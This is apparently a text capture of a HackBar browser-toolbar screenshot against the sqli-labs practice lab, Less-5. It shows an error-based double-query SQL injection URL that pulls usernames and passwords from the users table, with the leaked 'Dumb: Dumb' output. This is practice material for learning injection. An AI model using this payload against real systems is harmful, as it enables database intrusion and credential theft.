 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://bachang.cn/sqli/Less-5/?id=1' and (select 1 from (select count(*),concat((select concat(username,': ',password,':') from security.users limit 0,1),floor(rand(0)*2)) as x from security.users group by x) as a) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'Dumb: Dumb:1' for key ''
SQLI DUMB SERIES-5